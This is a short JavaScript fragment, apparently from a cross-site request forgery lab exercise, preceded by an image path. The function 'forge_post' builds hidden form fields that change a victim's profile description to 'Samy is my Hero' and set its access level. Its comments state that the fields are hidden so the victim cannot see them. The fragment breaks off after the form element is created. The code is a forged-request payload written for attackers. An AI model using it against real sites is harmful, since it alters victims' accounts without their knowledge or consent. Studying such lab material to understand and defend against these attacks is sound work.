 function forge_post()
{
    var fields;
    // The following are form entries need to be filled out by attackers.
    // The entries are made hidden, so the victim won't be able to see them.
    fields += "<input type='hidden' name='name' value='Alice'>";
    fields += "<input type='hidden' name='briefdescription' value='Samy is my Hero'>";
    fields += "<input type='hidden' name='accesslevel[briefdescription]'
value='2'>";
    fields += "<input type='hidden' name='guid' value='56'>";
    // Create a <form> element.
    var p = document.createElement("form");